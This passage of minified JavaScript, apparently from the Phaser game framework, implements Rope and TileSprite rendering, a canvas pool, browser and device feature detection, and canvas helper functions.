e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.stripShader,n=this.drawMode===W.Rope.TRIANGLE_STRIP?e.TRIANGLE_STRIP:e.TRIANGLES;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.STATIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.STATIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(n,this.indices.length,e.UNSIGNED_SHORT,0)},W.Rope.prototype._renderCanvas=function(t){if(this.visible&&!(this.alpha<=0)){var e=t.context,i=this.worldTransform,s=i.tx*t.resolution+t.shakeX,r=i.ty*t.resolution+t.shakeY;t.roundPixels?e.setTransform(i.a,i.b,i.c,i.d,0|s,0|r):e.setTransform(i.a,i.b,i.c,i.d,s,r),this.drawMode===W.Rope.TRIANGLE_STRIP?this._renderCanvasTriangleStrip(e):this._renderCanvasTriangles(e)}},W.Rope.prototype._renderCanvasTriangleStrip=function(t){var e=this.vertices,i=this.uvs,s=e.length/2;this.count++;for(var r=0;r<s-2;r++){var n=2*r;this._renderCanvasDrawTriangle(t,e,i,n,n+2,n+4)}},W.Rope.prototype._renderCanvasTriangles=function(t){var e=this.vertices,i=this.uvs,s=this.indices,r=s.length;this.count++;for(var n=0;n<r;n+=3){var a=2*s[n],o=2*s[n+1],h=2*s[n+2];this._renderCanvasDrawTriangle(t,e,i,a,o,h)}},W.Rope.prototype._renderCanvasDrawTriangle=function(t,e,i,s,r,n){var a=this.texture.baseTexture.source,o=this.texture.width,h=this.texture.height,l=e[s],u=e[r],c=e[n],d=e[s+1],p=e[r+1],f=e[n+1],m=i[s]*o,g=i[r]*o,y=i[n]*o,v=i[s+1]*h,_=i[r+1]*h,x=i[n+1]*h;if(0<this.canvasPadding){var b=this.canvasPadding/this.worldTransform.a,T=this.canvasPadding/this.worldTransform.d,w=(l+u+c)/3,S=(d+p+f)/3,M=l-w,C=d-S,P=Math.sqrt(M*M+C*C);l=w+M/P*(P+b),d=S+C/P*(P+T),C=p-S,u=w+(M=u-w)/(P=Math.sqrt(M*M+C*C))*(P+b),p=S+C/P*(P+T),C=f-S,c=w+(M=c-w)/(P=Math.sqrt(M*M+C*C))*(P+b),f=S+C/P*(P+T)}t.save(),t.beginPath(),t.moveTo(l,d),t.lineTo(u,p),t.lineTo(c,f),t.closePath(),t.clip();var A=m*_+v*y+g*x-_*y-v*g-m*x,E=l*_+v*c+u*x-_*c-v*u-l*x,R=m*u+l*y+g*c-u*y-l*g-m*c,I=m*_*c+v*u*y+l*g*x-l*_*y-v*g*c-m*u*x,D=d*_+v*f+p*x-_*f-v*p-d*x,O=m*p+d*y+g*f-p*y-d*g-m*f,L=m*_*f+v*p*y+d*g*x-d*_*y-v*g*f-m*p*x;t.transform(E/A,D/A,R/A,O/A,I/A,L/A),t.drawImage(a,0,0),t.restore()},W.Rope.prototype.renderStripFlat=function(t){var e=this.context,i=t.vertices,s=i.length/2;this.count++,e.beginPath();for(var r=1;r<s-2;r++){var n=2*r,a=i[n],o=i[n+2],h=i[n+4],l=i[n+1],u=i[n+3],c=i[n+5];e.moveTo(a,l),e.lineTo(o,u),e.lineTo(h,c)}e.fillStyle="#FF0000",e.fill(),e.closePath()},W.Rope.prototype.getBounds=function(t){for(var e=t||this.worldTransform,i=e.a,s=e.b,r=e.c,n=e.d,a=e.tx,o=e.ty,h=-1/0,l=-1/0,u=1/0,c=1/0,d=this.vertices,p=0;p<d.length;p+=2){var f=d[p],m=d[p+1],g=i*f+r*m+a,y=n*m+s*f+o;u=g<u?g:u,c=y<c?y:c,h=h<g?g:h,l=l<y?y:l}if(u===-1/0||l===1/0)return W.EmptyRectangle;var v=this._bounds;return v.x=u,v.width=h-u,v.y=c,v.height=l-c,this._currentBounds=v},Object.defineProperty(W.Rope.prototype,"updateAnimation",{get:function(){return this._updateAnimation},set:function(t){t&&"function"==typeof t?(this._hasUpdateAnimation=!0,this._updateAnimation=t):(this._hasUpdateAnimation=!1,this._updateAnimation=null)}}),Object.defineProperty(W.Rope.prototype,"segments",{get:function(){for(var t,e,i,s,r,n,a,o,h=[],l=0;l<this.points.length;l++)t=4*l,e=this.vertices[t]*this.scale.x,i=this.vertices[t+1]*this.scale.y,s=this.vertices[t+4]*this.scale.x,r=this.vertices[t+3]*this.scale.y,n=W.Math.difference(e,s),a=W.Math.difference(i,r),e+=this.world.x,i+=this.world.y,o=new W.Rectangle(e,i,n,a),h.push(o);return h}}),W.TileSprite=function(t,e,i,s,r,n,a){e=e||0,i=i||0,s=s||256,r=r||256,n=n||null,a=a||null,PIXI.Sprite.call(this,new PIXI.Texture(W.Cache.DEFAULT.baseTexture),s,r),this.type=W.TILESPRITE,this.physicsType=W.SPRITE,this._scroll=new W.Point,this.tileScale=new W.Point(1,1),this.tileScaleOffset=new W.Point(1,1),this.tilePosition=new W.Point,this.textureDebug=!1,this.canvasBuffer=null,this.tilingTexture=null,this.tilePattern=null,this.refreshTexture=!0,this.frameWidth=0,this.frameHeight=0,this._width=s,this._height=r,W.Component.Core.init.call(this,t,e,i,n,a)},W.TileSprite.prototype=Object.create(PIXI.Sprite.prototype),W.TileSprite.prototype.constructor=W.TileSprite,W.Component.Core.install.call(W.TileSprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","Smoothed"]),W.TileSprite.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.TileSprite.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.TileSprite.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.TileSprite.prototype.preUpdateCore=W.Component.Core.preUpdate,W.TileSprite.prototype.preUpdate=function(){return 0!==this._scroll.x&&(this.tilePosition.x+=.001*this._scroll.x*this.game.time.delta),0!==this._scroll.y&&(this.tilePosition.y+=.001*this._scroll.y*this.game.time.delta),!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.TileSprite.prototype.autoScroll=function(t,e){return this._scroll.set(t,e),this},W.TileSprite.prototype.stopScroll=function(){return this._scroll.set(0,0),this},W.TileSprite.prototype.destroy=function(t){W.Component.Destroy.prototype.destroy.call(this,t),PIXI.Sprite.prototype.destroy.call(this),this.canvasBuffer&&(this.canvasBuffer.destroy(),this.canvasBuffer=null),this.tileScale=null,this.tileScaleOffset=null,this.tilePosition=null,this.tilingTexture&&(this.tilingTexture.destroy(!0),this.tilingTexture=null)},W.TileSprite.prototype.reset=function(t,e){return W.Component.Reset.prototype.reset.call(this,t,e),this.tilePosition.x=0,this.tilePosition.y=0,this},W.TileSprite.prototype.setTexture=function(t){return this.texture!==t&&(this.texture=t,this.refreshTexture=!0,this.cachedTint=16777215),this},W.TileSprite.prototype._renderWebGL=function(t){if(this.visible&&this.renderable&&0!==this.alpha){if(this._mask&&(t.spriteBatch.stop(),t.maskManager.pushMask(this.mask,t),t.spriteBatch.start()),this._filters&&(t.spriteBatch.flush(),t.filterManager.pushFilter(this._filterBlock)),this.refreshTexture){if(this.generateTilingTexture(!0,t),!this.tilingTexture)return;this.tilingTexture.needsUpdate&&(this.tilingTexture.baseTexture.textureIndex=this.texture.baseTexture.textureIndex,t.renderer.updateTexture(this.tilingTexture.baseTexture),this.tilingTexture.needsUpdate=!1)}t.spriteBatch.renderTilingSprite(this);for(var e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t);var i=!1;this._filters&&(i=!0,t.spriteBatch.stop(),t.filterManager.popFilter()),this._mask&&(i||t.spriteBatch.stop(),t.maskManager.popMask(this._mask,t)),i&&t.spriteBatch.start()}},W.TileSprite.prototype._renderCanvas=function(t){if(this.visible&&this.renderable&&0!==this.alpha){var e=t.context;this._mask&&t.maskManager.pushMask(this._mask,t),e.globalAlpha=this.worldAlpha;var i=this.worldTransform,s=t.resolution,r=i.tx*s+t.shakeX,n=i.ty*s+t.shakeY;if(e.setTransform(i.a*s,i.b*s,i.c*s,i.d*s,r,n),16777215===this.tint||!this.texture.requiresReTint&&this.cachedTint===this.tint||(this.tintedTexture=PIXI.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1,this.refreshTexture=!0),this.refreshTexture){if(this.generateTilingTexture(!1,t),!this.tilingTexture)return;this.tilePattern=e.createPattern(this.tilingTexture.baseTexture.source,"repeat")}var a=t.currentBlendMode;this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,e.globalCompositeOperation=PIXI.blendModesCanvas[t.currentBlendMode]);var o=this.tilePosition,h=this.tileScale;o.x%=this.tilingTexture.baseTexture.width,o.y%=this.tilingTexture.baseTexture.height,e.scale(h.x,h.y),e.translate(o.x+this.anchor.x*-this._width,o.y+this.anchor.y*-this._height),e.fillStyle=this.tilePattern,r=-o.x,n=-o.y;var l=this._width/h.x,u=this._height/h.y;t.roundPixels&&(r|=0,n|=0,l|=0,u|=0),e.fillRect(r,n,l,u),e.scale(1/h.x,1/h.y),e.translate(-o.x+this.anchor.x*this._width,-o.y+this.anchor.y*this._height),this._mask&&t.maskManager.popMask(t);for(var c=0;c<this.children.length;c++)this.children[c]._renderCanvas(t);a!==this.blendMode&&(t.currentBlendMode=a,e.globalCompositeOperation=PIXI.blendModesCanvas[a])}},W.TileSprite.prototype.onTextureUpdate=function(){},W.TileSprite.prototype.generateTilingTexture=function(t){if(this.texture.baseTexture.hasLoaded){var e=this.texture,i=e.frame,s=this._frame.sourceSizeW||this._frame.width,r=this._frame.sourceSizeH||this._frame.height,n=0,a=0;this._frame.trimmed&&(n=this._frame.spriteSourceSizeX,a=this._frame.spriteSourceSizeY),t&&(s=W.Math.getNextPowerOfTwo(s),r=W.Math.getNextPowerOfTwo(r)),this.canvasBuffer?(this.canvasBuffer.resize(s,r),this.tilingTexture.baseTexture.width=s,this.tilingTexture.baseTexture.height=r):(this.canvasBuffer=new PIXI.CanvasBuffer(s,r),this.tilingTexture=PIXI.Texture.fromCanvas(this.canvasBuffer.canvas),this.tilingTexture.isTiling=!0),this.tilingTexture.needsUpdate=!0,this.textureDebug&&(this.canvasBuffer.context.strokeStyle="#00ff00",this.canvasBuffer.context.strokeRect(0,0,s,r));var o=e.crop.width,h=e.crop.height;o===s&&h===r||(o=s,h=r);var l=this.tintedTexture?this.tintedTexture:e.baseTexture.source;this.canvasBuffer.context.drawImage(l,e.crop.x,e.crop.y,e.crop.width,e.crop.height,n,a,o,h),this.tileScaleOffset.x=i.width/s,this.tileScaleOffset.y=i.height/r,this.refreshTexture=!1,this.tilingTexture.baseTexture._powerOf2=!0}},W.TileSprite.prototype.getBounds=function(){var t=this._width,e=this._height,i=t*(1-this.anchor.x),s=t*-this.anchor.x,r=e*(1-this.anchor.y),n=e*-this.anchor.y,a=this.worldTransform,o=a.a,h=a.b,l=a.c,u=a.d,c=a.tx,d=a.ty,p=o*s+l*n+c,f=u*n+h*s+d,m=o*i+l*n+c,g=u*n+h*i+d,y=o*i+l*r+c,v=u*r+h*i+d,_=o*s+l*r+c,x=u*r+h*s+d,b=-1/0,T=-1/0,w=1/0,S=1/0;w=_<(w=y<(w=m<(w=p<w?p:w)?m:w)?y:w)?_:w,S=x<(S=v<(S=g<(S=f<S?f:S)?g:S)?v:S)?x:S,b=(b=(b=(b=b<p?p:b)<m?m:b)<y?y:b)<_?_:b,T=(T=(T=(T=T<f?f:T)<g?g:T)<v?v:T)<x?x:T;var M=this._bounds;return M.x=w,M.width=b-w,M.y=S,M.height=T-S,this._currentBounds=M},Object.defineProperty(W.TileSprite.prototype,"width",{get:function(){return this._width},set:function(t){this._width=t}}),Object.defineProperty(W.TileSprite.prototype,"height",{get:function(){return this._height},set:function(t){this._height=t}}),W.CanvasPool={create:function(t,e,i){var s,r=W.CanvasPool.getFirst();if(-1===r){var n={parent:t,canvas:document.createElement("canvas")};W.CanvasPool.pool.push(n),s=n.canvas}else W.CanvasPool.pool[r].parent=t,s=W.CanvasPool.pool[r].canvas;return void 0!==e&&(s.width=e,s.height=i),s},getFirst:function(){for(var t=W.CanvasPool.pool,e=0;e<t.length;e++)if(!t[e].parent)return e;return-1},remove:function(t){for(var e=W.CanvasPool.pool,i=0;i<e.length;i++)e[i].parent===t&&(e[i].parent=null,e[i].canvas.width=1,e[i].canvas.height=1)},removeByCanvas:function(t){for(var e=W.CanvasPool.pool,i=0;i<e.length;i++)e[i].canvas===t&&(e[i].parent=null,e[i].canvas.width=1,e[i].canvas.height=1)},getTotal:function(){for(var t=W.CanvasPool.pool,e=0,i=0;i<t.length;i++)t[i].parent&&e++;return e},getFree:function(){for(var t=W.CanvasPool.pool,e=0,i=0;i<t.length;i++)t[i].parent||e++;return e},log:function(){console.log("CanvasPool: %s used, %s free, %s total",W.CanvasPool.getTotal(),W.CanvasPool.getFree(),W.CanvasPool.pool.length)},clear:function(){W.CanvasPool.pool.length=0}},W.CanvasPool.pool=[],Object.defineProperty(W.CanvasPool,"length",{get:function(){return this.pool.length}}),W.Device=function(){this.deviceReadyAt=0,this.initialized=!1,this.desktop=!1,this.iOS=!1,this.iOSVersion=0,this.cocoonJS=!1,this.cocoonJSApp=!1,this.cordova=!1,this.node=!1,this.nodeWebkit=!1,this.electron=!1,this.ejecta=!1,this.crosswalk=!1,this.android=!1,this.chromeOS=!1,this.linux=!1,this.macOS=!1,this.windows=!1,this.windowsPhone=!1,this.canvas=!1,this.canvasBitBltShift=null,this.canHandleAlpha=!1,this.canUseMultiply=!1,this.webGL=!1,this.file=!1,this.fileSystem=!1,this.localStorage=!1,this.worker=!1,this.css3D=!1,this.pointerLock=!1,this.typedArray=!1,this.vibration=!1,this.getUserMedia=!0,this.quirksMode=!1,this.touch=!1,this.mspointer=!1,this.wheelEvent=null,this.arora=!1,this.chrome=!1,this.chromeVersion=0,this.epiphany=!1,this.firefox=!1,this.firefoxVersion=0,this.ie=!1,this.ieVersion=0,this.trident=!1,this.tridentVersion=0,this.edge=!1,this.mobileSafari=!1,this.midori=!1,this.opera=!1,this.safari=!1,this.safariVersion=0,this.webApp=!1,this.silk=!1,this.audioData=!1,this.webAudio=!1,this.ogg=!1,this.opus=!1,this.mp3=!1,this.wav=!1,this.m4a=!1,this.webm=!1,this.dolby=!1,this.oggVideo=!1,this.h264Video=!1,this.mp4Video=!1,this.webmVideo=!1,this.vp9Video=!1,this.hlsVideo=!1,this.iPhone=!1,this.iPhone4=!1,this.iPad=!1,this.pixelRatio=0,this.littleEndian=!1,this.LITTLE_ENDIAN=!1,this.support32bit=!1,this.fullscreen=!1,this.requestFullscreen="",this.cancelFullscreen="",this.fullscreenKeyboard=!1},W.Device=new W.Device,W.Device.onInitialized=new W.Signal,W.Device.whenReady=function(t,e,i){var s=this._readyCheck;if(this.deviceReadyAt||!s)t.call(e,this);else if(s._monitor||i)s._queue=s._queue||[],s._queue.push([t,e]);else{s._monitor=s.bind(this),s._queue=s._queue||[],s._queue.push([t,e]);var r=void 0!==window.cordova,n=navigator.isCocoonJS;"complete"===document.readyState||"interactive"===document.readyState?window.setTimeout(s._monitor,0):r&&!n?document.addEventListener("deviceready",s._monitor,!1):(document.addEventListener("DOMContentLoaded",s._monitor,!1),window.addEventListener("load",s._monitor,!1))}},W.Device._readyCheck=function(){var t=this._readyCheck;if(document.body){if(!this.deviceReadyAt){var e;for(this.deviceReadyAt=Date.now(),document.removeEventListener("deviceready",t._monitor),document.removeEventListener("DOMContentLoaded",t._monitor),window.removeEventListener("load",t._monitor),this._initialize(),this.initialized=!0,this.onInitialized.dispatch(this);e=t._queue.shift();){var i=e[0],s=e[1];i.call(s,this)}this._readyCheck=null,this._initialize=null,this.onInitialized=null}}else window.setTimeout(t._monitor,20)},W.Device._initialize=function(){var t,e,i,r=this;!function(){var t=navigator.userAgent;/Playstation Vita/.test(t)?r.vita=!0:/Kindle/.test(t)||/\bKF[A-Z][A-Z]+/.test(t)||/Silk.*Mobile Safari/.test(t)?r.kindle=!0:/Android/.test(t)?r.android=!0:/CrOS/.test(t)?r.chromeOS=!0:/iP[ao]d|iPhone/i.test(t)?(r.iOS=!0,navigator.appVersion.match(/OS (\d+)/),r.iOSVersion=parseInt(RegExp.$1,10)):/Linux/.test(t)?r.linux=!0:/Mac OS/.test(t)?r.macOS=!0:/Windows/.test(t)&&(r.windows=!0),(/Windows Phone/i.test(t)||/IEMobile/i.test(t))&&(r.android=!1,r.iOS=!1,r.macOS=!1,r.windows=!0,r.windowsPhone=!0);var e=/Silk/.test(t);(r.windows||r.macOS||r.linux&&!e||r.chromeOS)&&(r.desktop=!0),(r.windowsPhone||/Windows NT/i.test(t)&&/Touch/i.test(t))&&(r.desktop=!1)}(),function(){var t=navigator.userAgent;if(/Arora/.test(t)?r.arora=!0:/Edge\/\d+/.test(t)?r.edge=!0:/Chrome\/(\d+)/.test(t)&&!r.windowsPhone?(r.chrome=!0,r.chromeVersion=parseInt(RegExp.$1,10)):/Epiphany/.test(t)?r.epiphany=!0:/Firefox\D+(\d+)/.test(t)?(r.firefox=!0,r.firefoxVersion=parseInt(RegExp.$1,10)):/AppleWebKit/.test(t)&&r.iOS?r.mobileSafari=!0:/MSIE (\d+\.\d+);/.test(t)?(r.ie=!0,r.ieVersion=parseInt(RegExp.$1,10)):/Midori/.test(t)?r.midori=!0:/Opera/.test(t)?r.opera=!0:/Safari\/(\d+)/.test(t)&&!r.windowsPhone?(r.safari=!0,/Version\/(\d+)\./.test(t)&&(r.safariVersion=parseInt(RegExp.$1,10))):/Trident\/(\d+\.\d+)(.*)rv:(\d+\.\d+)/.test(t)&&(r.ie=!0,r.trident=!0,r.tridentVersion=parseInt(RegExp.$1,10),r.ieVersion=parseInt(RegExp.$3,10)),/Silk/.test(t)&&(r.silk=!0),navigator.standalone&&(r.webApp=!0),void 0!==window.cordova&&(r.cordova=!0),"undefined"!=typeof process&&"undefined"!=typeof require&&(r.node=!0),r.node&&"object"==typeof process.versions&&(r.nodeWebkit=!!process.versions["node-webkit"],r.electron=!!process.versions.electron),navigator.isCocoonJS&&(r.cocoonJS=!0),r.cocoonJS)try{r.cocoonJSApp="undefined"!=typeof CocoonJS}catch(t){r.cocoonJSApp=!1}void 0!==window.ejecta&&(r.ejecta=!0),/Crosswalk/.test(t)&&(r.crosswalk=!0)}(),function(){r.audioData=!!window.Audio,r.webAudio=!(!window.AudioContext&&!window.webkitAudioContext);var t=document.createElement("audio");try{if(t.canPlayType&&(t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,"")&&(r.ogg=!0),(t.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/,"")||t.canPlayType("audio/opus;").replace(/^no$/,""))&&(r.opus=!0),t.canPlayType("audio/mpeg;").replace(/^no$/,"")&&(r.mp3=!0),t.canPlayType("audio/wav").replace(/^no$/,"")&&(r.wav=!0),(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;").replace(/^no$/,""))&&(r.m4a=!0),t.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/,"")&&(r.webm=!0),""!==t.canPlayType('audio/mp4;codecs="ec-3"')))if(r.edge)r.dolby=!0;else if(r.safari&&9<=r.safariVersion&&/Mac OS X (\d+)_(\d+)/.test(navigator.userAgent)){var e=parseInt(RegExp.$1,10),i=parseInt(RegExp.$2,10);(10===e&&11<=i||10<e)&&(r.dolby=!0)}}catch(t){}}(),function(){var t=document.createElement("video");try{t.canPlayType&&(t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,"")&&(r.oggVideo=!0),t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,"")&&(r.h264Video=!0,r.mp4Video=!0),t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")&&(r.webmVideo=!0),t.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,"")&&(r.vp9Video=!0),t.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,"")&&(r.hlsVideo=!0))}catch(t){}}(),function(){var t,e=document.createElement("p"),i={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var s in document.body.insertBefore(e,null),i)void 0!==e.style[s]&&(e.style[s]="translate3d(1px,1px,1px)",t=window.getComputedStyle(e).getPropertyValue(i[s]));document.body.removeChild(e),r.css3D=void 0!==t&&0<t.length&&"none"!==t}(),r.pixelRatio=window.devicePixelRatio||1,r.iPhone=-1!==navigator.userAgent.toLowerCase().indexOf("iphone"),r.iPhone4=2===r.pixelRatio&&r.iPhone,r.iPad=-1!==navigator.userAgent.toLowerCase().indexOf("ipad"),"undefined"!=typeof Int8Array?r.typedArray=!0:r.typedArray=!1,"undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint32Array&&(r.littleEndian=(t=new ArrayBuffer(4),e=new Uint8Array(t),i=new Uint32Array(t),e[0]=161,e[1]=178,e[2]=195,e[3]=212,3569595041===i[0]||2712847316!==i[0]&&null),r.LITTLE_ENDIAN=r.littleEndian),r.support32bit="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof Int32Array&&null!==r.littleEndian&&function(){if(void 0===Uint8ClampedArray)return!1;var t=W.CanvasPool.create(this,1,1).getContext("2d");if(!t)return!1;var e=t.createImageData(1,1);return W.CanvasPool.remove(this),e.data instanceof Uint8ClampedArray}(),navigator.vibrate=navigator.vibrate||navigator.webkitVibrate||navigator.mozVibrate||navigator.msVibrate,navigator.vibrate&&(r.vibration=!0),function(){r.canvas=!!window.CanvasRenderingContext2D||r.cocoonJS;try{r.localStorage=!!localStorage.getItem}catch(t){r.localStorage=!1}r.file=!!(window.File&&window.FileReader&&window.FileList&&window.Blob),r.fileSystem=!!window.requestFileSystem,r.webGL=!!window.WebGLRenderingContext,r.worker=!!window.Worker,r.pointerLockElement=("pointerLockElement"in document?"pointerLockElement":"mozPointerLockElement"in document&&"mozPointerLockElement")||"webkitPointerLockElement"in document&&"webkitPointerLockElement",r.pointerlockchange=("onpointerlockchange"in document?"pointerlockchange":"onmozpointerlockchange"in document&&"mozpointerlockchange")||"onwebkitpointerlockchange"in document&&"webkitpointerlockchange",r.pointerlockerror=("onpointerlockerror"in document?"pointerlockerror":"onmozpointerlockerror"in document&&"mozpointerlockerror")||"onwebkitpointerlockerror"in document&&"webkitpointerlockerror",r.pointerLock=!!r.pointerLockElement,r.quirksMode="CSS1Compat"!==document.compatMode,navigator.getUserMedia=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia||navigator.oGetUserMedia,window.URL=window.URL||window.webkitURL||window.mozURL||window.msURL,r.getUserMedia=r.getUserMedia&&!!navigator.getUserMedia&&!!window.URL,r.firefox&&r.firefoxVersion<21&&(r.getUserMedia=!1),!r.iOS&&(r.ie||r.firefox||r.chrome)&&(r.canvasBitBltShift=!0),(r.safari||r.mobileSafari)&&(r.canvasBitBltShift=!1)}(),function(){var t=W.Canvas.create(void 0,6,1,void 0,!0),e=t.getContext("2d",{willReadFrequently:!0});e.fillStyle="rgba(10, 20, 30, 0.5)",e.fillRect(0,0,1,1);var i=e.getImageData(0,0,1,1);if(i){e.putImageData(i,1,0);var s=e.getImageData(1,0,1,1);r.canHandleAlpha=s.data[0]===i.data[0]&&s.data[1]===i.data[1]&&s.data[2]===i.data[2]&&s.data[3]===i.data[3]}e.globalCompositeOperation="multiply",r.canUseMultiply="multiply"===e.globalCompositeOperation,W.Canvas.dispose(t),PIXI.CanvasTinter.tintMethod=r.canUseMultiply?PIXI.CanvasTinter.tintWithMultiply:PIXI.CanvasTinter.tintWithPerPixel}(),function(){for(var t=["requestFullscreen","requestFullScreen","webkitRequestFullscreen","webkitRequestFullScreen","msRequestFullscreen","msRequestFullScreen","mozRequestFullScreen","mozRequestFullscreen"],e=document.createElement("div"),i=0;i<t.length;i++)if(e[t[i]]){r.fullscreen=!0,r.requestFullscreen=t[i];break}var s=["cancelFullScreen","exitFullscreen","webkitCancelFullScreen","webkitExitFullscreen","msCancelFullScreen","msExitFullscreen","mozCancelFullScreen","mozExitFullscreen"];if(r.fullscreen)for(i=0;i<s.length;i++)if(document[s[i]]){r.cancelFullscreen=s[i];break}window.Element&&Element.ALLOW_KEYBOARD_INPUT&&(r.fullscreenKeyboard=!0)}(),("ontouchstart"in document.documentElement||window.navigator.maxTouchPoints&&1<=window.navigator.maxTouchPoints)&&(r.touch=!0),(window.PointerEvent||window.MSPointerEvent||window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&(r.mspointer=!0),r.cocoonJS||("onwheel"in window||r.ie&&"WheelEvent"in window?r.wheelEvent="wheel":"onmousewheel"in window?r.wheelEvent="mousewheel":r.firefox&&"MouseScrollEvent"in window&&(r.wheelEvent="DOMMouseScroll"))},W.Device.canPlayAudio=function(t){return!("mp3"!==t||!this.mp3)||(!("ogg"!==t||!this.ogg&&!this.opus)||(!("m4a"!==t||!this.m4a)||(!("opus"!==t||!this.opus)||(!("wav"!==t||!this.wav)||(!("webm"!==t||!this.webm)||!("mp4"!==t||!this.dolby))))))},W.Device.canPlayVideo=function(t){return!("webm"!==t||!this.webmVideo&&!this.vp9Video)||(!("mp4"!==t||!this.mp4Video&&!this.h264Video)||(!("ogg"!==t&&"ogv"!==t||!this.oggVideo)||!("mpeg"!==t||!this.hlsVideo)))},W.Device.needsTouchUnlock=function(){return!!(!this.cocoonJS&&(this.iOS||this.android)||window.PhaserGlobal&&window.PhaserGlobal.fakeiOSTouchLock)},W.Device.isAndroidStockBrowser=function(){var t=window.navigator.userAgent.match(/Android.*AppleWebKit\/([\d.]+)/);return t&&t[1]<537},W.Canvas={create:function(t,e,i,s,r){e=e||256,i=i||256;var n=r?document.createElement("canvas"):W.CanvasPool.create(t,e,i);return"string"==typeof s&&""!==s&&(n.id=s),n.width=e,n.height=i,n.style.display="block",n},dispose:function(t){return t.width=1,t.height=1,t},setBackgroundColor:function(t,e){return e=e||"rgb(0,0,0)",t.style.backgroundColor=e,t},setTouchAction:function(t,e){return e=e||"none",t.style.msTouchAction=e,t.style["ms-touch-action"]=e,t.style["touch-action"]=e,t},setUserSelect:function(t,e){return e=e||"none",t.style["-webkit-touch-callout"]=e,t.style["-webkit-user-select"]=e,t.style["-khtml-user-select"]=e,t.style["-moz-user-select"]=e,t.style["-ms-user-select"]=e,t.style["user-select"]=e,t.style["-webkit-tap-highlight-color"]="rgba(0, 0, 0, 0)",t},addToDOM:function(t,e,i){var s;return void 0===i&&(i=!0),e&&("string"==typeof e?s=document.getElementById(e):"object"==typeof e&&1===e.nodeType&&(s=e)),s||(s=document.body),i&&s.style&&(s.style.overflow="hidden"),s.appendChild(t),t},removeFromDOM:function(t){t.parentNode&&t.parentNode.removeChild(t)},setTransform:function(t,e,i,s,r,n,a){return t.setTransform(s,n,a,r,e,i),t},setSmoothingEnabled:function(t,e){var i=W.Canvas.getSmoothingPrefix(t);return i&&(t[i]=e),t},getSmoothingPrefix:function(t){var e=["i","webkitI","msI","mozI","oI"];for(var i in e){var s=e[i]+"mageSmoothingEnabled";if(s in t)return s}return null},getSmoothingEnabled:function(t){var e=W.Canvas.getSmoothingPrefix(t);if(e)return t[e]},setImageRenderingCrisp:function(t){for(var e=["-webkit-optimize-contrast","-moz-crisp-edges","crisp-edges","pixelated"],i=0;i<e.length;i++)t.style["image-rendering"]=e[i];return t.style.msInterpolationMode="nearest-neighbor",t},setImageRenderingBicubic:function(t){return t.style["image-rendering"]="auto",t.style.msInterpolationMode="bicubic",t}},W.RequestAnimationFrame=function(t,e){void 0===e&&(e=!1),this.game=t,this.isRunning=!1,this.forceSetTimeOut=e;for(var i=["ms","moz","webkit","o"],s=0;s<i.length&&!window.requestAnimationFrame;s++)window.requestAnimationFrame=window[i[s]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i[s]+"CancelAnimationFrame"]||window[i[s]+"CancelRequestAnimationFrame"];this._isSetTimeOut=!1,this._onLoop=null,this._timeOutID=null},W.RequestAnimationFrame.prototype={start:function(){this.isRunning=!0;var 